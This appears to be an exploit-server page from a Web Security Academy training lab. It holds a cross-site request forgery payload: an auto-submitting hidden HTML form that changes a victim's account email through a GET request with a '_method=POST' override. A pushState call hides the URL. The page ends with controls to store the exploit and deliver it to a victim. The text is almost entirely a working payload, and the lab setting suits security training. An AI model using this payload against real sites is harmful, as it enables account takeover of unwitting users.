 Body:
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a0d00a80398c0a98071304b009f00e8.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="_method" value="POST">
<input type="hidden" name="email" value="chivo778&#64;chivopet&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log